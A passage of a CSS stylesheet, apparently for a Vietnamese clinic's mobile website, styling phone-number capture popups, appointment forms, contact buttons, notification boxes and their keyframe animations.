    -moz-box-sizing:border-box;
    box-sizing:border-box
}
:before,:after{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html,body{
    overflow-x:hidden
}
body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{
    margin:0;
    padding:0;
    border:none
}
p{
    text-align:justify
}
ul,li,ol,dl,dt,dd{
    list-style:none
}
*{
    transition:all .3s;
    -moz-transition:all .3s;
    -ms-transition:all .3s;
    -o-transition:all .3s;
    -webkit-transition:all .3s
}
img{
    max-width:100%
}
a{
    text-decoration:none;
    color:inherit
}
a:hover,a:focus{
    text-decoration:none
}
p{
  margin-bottom: 8px;
}
body{
  font: 16px/1.5 "unsi", sans-serif;
  color:  #444;
  -webkit-background-size: cover;
  background-size: cover;
  background-attachment: fixed;
}
.m0{
  margin: 0;
}
.mb-0{
  margin-bottom: 0;
}
.p0{
  padding: 0;
}
.p5{
  padding: 0 5px;
}
#LRfloater0{
	display: none!important;
}
#LRfloater3,#LRMINIBar{
	z-index: 99 !important;
}
#LRMINIBar{
	right: 0 !important;
	bottom: 60px !important;
	height: unset !important;
}
#LR-BUBBLE{
	bottom: 45px !important;
}
#LR-BUBBLE-MSG p{
	margin-bottom: 0!important;
}
.bgoverlay{
	display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

main{
	display: block;
	background: #fff;
}
.pagination{
	margin: 10px 0;
}
.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 0 0;
	border: 1px solid #eee;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}
.page-numbers.current,
a.page-numbers:hover {
	background: #ddd;
}
#dpsp-content-bottom,.dpsp-networks-btns-wrapper{
	background: none !important;
	margin-top: 0 !important;
}

.w--imgblur{
	position: relative;
	margin: 0 auto;
    width: 100%;
    max-width: 550px;
}
.pattern-imgbur{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(img/pattern.png) center center no-repeat;
	background-size: cover;
	z-index: 1;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.pattern-imgbur .text-imgblur{
	text-transform: uppercase;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.pattern-imgbur .button-imgblur{
	padding: 6px;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-decoration: none;
    color: #666;
    width: 130px;
    margin: 10px auto 0;
    display: block;
	font-size: 90%;
	text-align: center;
}


/* POPUP yêu cầu chat */
#pYcc-wrap{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
    border-radius: 5px;
    border: 2px solid #068c57;
    padding: 10px 10px 15px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
#pYcc-wrap p{
	font-weight: 600;
	font-size: 18px;
}
.pYcc-btn{
	display: flex;
	align-items: center;
	justify-content: center;
}
.pYcc-btn a{
	display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 35px;
    border-radius: 3px;
    font-weight: 600;
    color: #fff;
    margin: 0 5px;
    position: relative;
}
#pYcc-close{
	background: #ff0000;
}
#pYcc-agree{
	background: #008c57;
}
#pYcc-agree:after{
	content: '';
	background: url(img/nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}


/* POPUP GỬI SỐ */
#sendphone_mobi,#pYcc,#sendphone_mobi--lau,.popup {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#sendphone_mobi .w-sendphone-mobi {
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #efefef;
    border-radius: 5px;
    text-align: center;
    border: 2px solid #c5f4fb;
    padding-top: 15px;
}
#sendphone_mobi .w-sendphone-mobi p{
	color: #404869;
	margin-bottom: 0;
	line-height: 27px;
	text-align: center;
	font-size: 16px;
}
#sendphone_mobi .w-sendphone-mobi p b{
	text-transform: uppercase;
	font-family: unsib;
}
#sendphone_mobi .w-sendphone-mobi p strong{
	text-transform: uppercase;
	color: #ae2b41;
}
#sendphone_mobi #frm_sendphone{
	background: #268d9c;
	padding: 15px;
	margin-top: 10px;
}
#sendphone_mobi #frm_sendphone .d_contact{
	margin-bottom: 15px;
	display: flex;
	align-items: stretch;
}
#sendphone_mobi #frm_sendphone button{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 35px;
	width: 70px;
	background: #ff6905;
	border: none;
	color: #fff;
	font-family: unsi;
	font-size: 16px;
	text-transform: uppercase;
	margin-left: 3px;
	outline: none;
}
#sendphone_mobi #frm_sendphone button span{
	margin-right: 5px;
}
#sendphone_mobi #frm_sendphone input{
	flex: 1;
	background: #fff;
	border: none;
	padding: 0 10px;
	outline: none;
}
#sendphone_mobi #frm_sendphone .sp_g-btn{
	display: flex;
	justify-content: center;
	align-items: stretch;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 48%;
	margin: 0 5px;
	height: 40px;
	line-height: 18px;
	font-family: unsi;
	border-radius: 3px;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a i{
	font-size: 20px;
	margin-right: 5px;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_live,
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_call.active{
	background: #f18c11;
}
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_live.active,
#sendphone_mobi #frm_sendphone .sp_g-btn a#btn_call{
	background: #ad293f;
}
#sendphone_mobi a#btn_live{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 90%;
	max-width: 250px;
	margin: 0 auto;
	height: 40px;
	line-height: 18px;
	font-family: unsi;
	border-radius: 3px;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	background: #ad293f;
}
#sendphone_mobi a#btn_live i{
	font-size: 20px;
	margin-right: 5px;
}
#sendphone_mobi a#btn_live.active{
	background: #f18c11;
}
#sendphone_mobi a#btn_close_popup_sendphone {
    display: block;
    width: 30px;
    height: 30px;
    background: #ae2b41;
    text-align: center;
    line-height: 23px;
    font-size: 22px;
    color: #fff;
    position: absolute;
    top: -2px;
    right: -2px;
}

/* Sendphone Lậu */
#sendphone_mobi--lau{
	z-index: 99999;
}
.w-splau{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: transparent;
}
#close--sendphone_lau{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 35px;
	position: absolute;
	top: 5px;
    right: 10px;
    cursor: pointer;
}
#close--sendphone_lau:after{
	content: 'x';
	font-size: 40px;
    color: #f44336;
    font-weight: 700;
    line-height: 1;
}
/* TOOLBAR FIX BOTTOM */
#fix-bot{
	position: fixed;
	width:100%;
	max-width: 480px;
	bottom: 0;
	z-index: 90;
	font-family: 'unsib';
	background: #fff;
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.3);
}
#fix-bot ul{
	display: flex;
	align-items: stretch;
	height: 45px;
	padding: 5px 0;
}
#fix-bot ul li{
	flex: 1;
	padding: 0px 3px;
	border-radius: 9999px;
}
#fix-bot ul li:nth-child(1),#fix-bot ul li:nth-child(3).active{
	background: #0097a5;
}
#fix-bot ul li:nth-child(2){
	width: 85px;
	background: #e64245;
}
#fix-bot ul li:nth-child(3),#fix-bot ul li:nth-child(1).active{
	background: #1dab81;
}
#fix-bot ul li a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	color: #fff;
	height: 35px;
	font-size: 14px;
}
#fix-bot ul li a i{
	margin-right: 5px;
	font-size: 18px;
}

#fixbot--lau {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 91;
    height: 45px;
    box-shadow: 0 0 10px #666;
    background: #fff;
}
#fixbot--lau ul li {
    display: inline-block;
    float: left;
	width: 25%;
	height: 45px;
    border-right: 1px solid #e7e7e7;
}
#fixbot--lau ul li:first-child {
    width: 50%;
    background: #e24e51;
    text-align: center;
}
#fixbot--lau ul li a {
	display: flex;
	flex-direction: column;
    align-items: center;
	justify-content: center;
	height: 45px;
}
#fixbot--lau ul li:first-child a {
	flex-direction: row;
	padding: 0 10px;
}
#fixbot--lau ul li:first-child span{
	flex: 1;
}
#fixbot--lau ul li:first-child strong {
    line-height: 15px;
    padding-left: 10px;
    font-size: 15px;
    color: #fff;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -o-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
#fixbot--lau ul li:first-child em {
    display: block;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
}
#fixbot--lau li:not(:first-child) i {
    font-size: 25px;
    color: #e24e51;
	-webkit-animation: pulse 1s infinite;
	-moz-animation: pulse 1s infinite;
	-o-animation: pulse 1s infinite;
	animation: pulse 1s infinite;
}
#fixbot--lau ul li span {
    font-style: italic;
    font-size: 12px;
    color: #333;
}
[class*=iconfixbotlau-], [class^=iconfixbotlau-] {
    background-image: url(img/icon_fixbot--lau.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.iconfixbotlau-phone{
	width: 34px;
	height: 34px;
	background-position: 0 0;
}
.iconfixbotlau-zalo{
	width: 25px;
	height: 25px;
	background-position: -36px -1px;
}

#btnzalofix{
	position: fixed;
    bottom: 30vh;
    left: 10px;
}
#btnzalofix a{
	position: relative;
    display: block;
    height: 44px;
    width: 44px;
}
#btnzalofix a:before{
	content: '3';
    display: block;
    width: 18px;
    height: 18px;
    background: #e64245;
    color: #fff;
    font-size: 12px;
    text-align: center;
    line-height: 16px;
    position: absolute;
    top: -3px;
    right: -3px;
    border-radius: 50%;
    border: 1px solid #fff;
    z-index: 1;
}
#btnzalofix img{
	display: block;
	animation: shake-phone linear 1s;
    animation-iteration-count: infinite;
}

/* BUTTON RING PHONE */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	bottom: 250px;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 26px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

#boxlive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 100;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
#boxlive.in{
	bottom: 115px;
}
#boxlive a{
	color: #333;
	line-height: 1.3;
	font-weight: 600;
}
#boxlive span{
	line-height: 25px;
}
#boxlive p{
	text-align: center;
}
#boxlive p b{
	color: #e64245
}
#boxlive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 40px;
	background: #fff;
	margin: auto;
	border: 1px solid #ccc;
}
#boxlive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
}
#boxlive .d_contact button{
	width: 50px;
	height: 36px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
}
#boxlive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
}
#frm_boxlive{
	display: none;
}
#frm_boxlive a{
	display: block !important;
}
/* Fake Live SMG */
#note_bottom{
	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 110px;
	right: -100%;
	background: #363636;
	z-index: 999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom.frm{
	height: unset;
	padding: 10px;
    color: #fff;
    font-size: 14px;
}
#note_bottom.frm:after,#note_bottom.frm:before{
	display: none;
}
#frm_boxlive{
	padding-left: 0 !important;
	padding-right: 15px;
}
#frm_boxlive .d_contact{
	padding-left: 0;
	padding-right: 3px;
	width: 250px;
	margin: 5px auto 0;
	display: flex;
	flex-direction: row;
	align-items: center;
}
#frm_boxlive .d_contact input{
	flex: 1;
	background: #fff;
	border-radius: 3px;
	height: 26px;
	border: none;
	padding: 0 7px;
}
#frm_boxlive .d_contact button{
	width: 50px;
	background: #e31632;
	border-radius: 3px;
	height: 26px;
	border: none;
	color: #fff;
	padding: 0;
	margin-left: 5px;
	text-transform: uppercase;
}
#frm_boxlive b{
	color: #01ffff;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
	margin: 0;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
#close_boxlive{
	width: 20px;
	height: 20px;
	background: #ad293f;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0px;
}
#close_boxlive:after{
	content: 'x';
    display: block;
    font-size: 15px;
    line-height: 1;
    font-family: Arial;
}

.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -100%;
    transition: all .5s ease;
}
.textzoom{
    animation: pulse 1s infinite linear;
    -webkit-animation: pulse 1s infinite linear;
    -moz-animation: pulse 1s infinite linear;
    display: inline-block;
}
#bannerTop{
    width: 100%;
    max-width: 480px;
}

#pck-btn{
    position:fixed;
    top:50vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
.cat-cbqd #pck-wrap{
	border-color: #13865c;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: #1dad9a;
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
.cat-cbqd #pck-wfrm button{
	background: #29a578;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
/* POPUP đăng ký khám online */
#dkkol-wrap{
	width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #f4f4f4;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
}
#dkkol-head{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60px;
	background: rgb(25,180,110);
	background: linear-gradient(90deg, rgba(25,180,110,1) 0%, rgba(1,163,122,1) 100%);
	text-transform: uppercase;
	color: #fff;
	font-size: 20px;
	font-family: 'unsib';
	padding: 10px 15px;
}
#dkkol-frm{
	padding: 15px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
#dkkol-frm input{
	width: 100%;
	height: 40px;
	background: #fff;
	border: 1px solid #e2e2e2;
	padding: 0 15px;
	border-radius: 5px;
	margin-bottom: 12px;
}
#dkkol-frm img{
	display: block;
	margin: 10px auto 15px;
}
#dkkol-frm button{
	border: none;
	background: transparent;
}

#pgkNk0d{
	display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#pgkNk0d-wrp{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
    padding-top: 20px;
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(142,201,225,1) 83%);
}
#pgkNk0d-frm{
	padding: 10px 20px;
	display: flex;
	flex-direction: column;
}
#pgkNk0d-frm > *{
	width: 100%;
	height: 45px;
	margin-bottom: 10px;
	border-radius: 99px;
	text-align: center;
	outline: none;
}
#pgkNk0d-frm input{
	background: #fff;
	border: 1px solid #fff;
	box-shadow: inset 0px 1px 6px rgba(0,0,0,0.4);
}
#pgkNk0d-frm button{
	border: none;
	color: #ff0;
	font-weight: 600;
	text-transform: uppercase;
	box-shadow: 0 2px 3px rgba(0,0,0,0.35);
	background: rgb(45,105,161);
	background: linear-gradient(90deg, rgba(45,105,161,1) 0%, rgba(48,139,210,1) 100%);
}
#pgkNk0d-frm button i{
	font-size: 20px;
	margin-right: 5px;
}
#pgkNk0d-cls{
	position: absolute;
	top: 0;
	right: 10px;
	font-size: 26px;
	line-height: 1;
	color: #ed2f2f;
}

.pWrp{
	display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
.pCntn{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
#pUudaiBXH-frm{
	background: #d8eaed;
	padding: 10px 20px 20px;
	margin-top: -1px;
}
#pUudaiBXH-frm input{
	background: #fff;
	border: 1px solid #247b8d;
	border-radius: 99px;
	height: 45px;
	width: 100%;
	margin-bottom: 10px;
	text-align: center;
	outline: none;
}
#pUudaiBXH-frm button{
	border-radius: 99px;
    height: 45px;
    width: 100%;
    border: 1px solid #f9c5c9 ;
    text-align: center;
    font-weight: 700;
    font-family: 'unsi';
    font-size: 16px;
    color: #fff;
    box-shadow: 0 2px 3px #256479;
    text-transform: uppercase;
    background: #c1272d;
/*    background: linear-gradient(90deg, rgba(37,100,121,1) 0%, rgba(39,142,158,1) 100%);*/
}
#pUudaiBXH-frm button.active{
	background: #f15a24;
}
#pUudaiBXH-frm button span{
	color: #feff00;
}
#pUudaiBXH-cls{
	position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 20px;
    background: #ef2724;
    color: #fff;
    font-size: 20px;
}

/* RESPONSIVE */
@media screen and (max-width: 575.98px){
	#pfixTop{
		position: fixed;
		top: -100%;
		transition: all 300ms;
		z-index: 100;
		width: 100%;
		padding-top: 7px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
	}
	#pfixTop.in{
		top: 0;
	}
	#pfixTop-uudai{
		padding: 3px;
		font-size: 16px;
		color: #ff5a5a;
		text-align: center;
		width: 100%;
		font-weight: 600;
	}
	#popup-top{
		width: 100%;
		height: 36px;
		display: flex;
		align-items: center;
		padding: 0px 10px;
	}
	#popup-top.pPadding{
		padding-bottom: 7px;
	}
	#popup-top_mn{
		width: 40px;
		height: 36px;
		display: flex;
		align-items: center;
		justify-content: center;
		background: #00a878;
        margin-right: 10px;
        color: #fff;
	}
	#popup-top_mn i{
		font-size: 26px;
		color: #fff;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 18px;
		border: none;
		outline: none;
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
	#popup-top_hotline a.active{
		background: #00a878
	}
	.marquee-top{
		display: block;
		width: 100%;
		position: fixed;
		top: 0;
		height: 25px;
		background: #fff;
	}
	.marquee-top.in{
		top: 50px;
	}
	.marquee-top strong, .marquee-top a{
		color: #f51a3f;
	}


}
@media screen and (max-width: 991.98px){
	#bannerTop img.is_pc,#pgkNk0d{
		display: none !important;
	}
}
@media screen and (min-width: 480px){
	#bannerTop img.is_mobi{
		display: none !important;
	}
}
@media screen and (min-width: 576px){
	#fixbot--lau{
		display: none!important;
	}
}
@media screen and (min-width: 768px){
	#boxlive,#note_bottom{
		display: none !important;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
	#bannerTop{
		max-width: unset;
	}
}

/* ANIMATION CSS */
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}

@keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-o-keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-moz-keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
@-webkit-keyframes shake-phone{
	0% {transform: translate(0px,0px) rotate(0deg);}
	10% {transform: translate(0px,5px) rotate(-25deg);}
	12% {transform: translate(0px,5px) rotate(-23deg);}
	20% {transform: translate(0px,0px) rotate(-15deg);}
	21% {transform: translate(0px,5px) rotate(-15deg);}
	30% {transform: translate(0px,0px) rotate(-20deg);}
	40% {transform: translate(0px,5px) rotate(-10deg);}
	51% {transform: translate(0px,0px) rotate(0deg);}
	100% {transform: translate(0px,0px) rotate(0deg);}
}
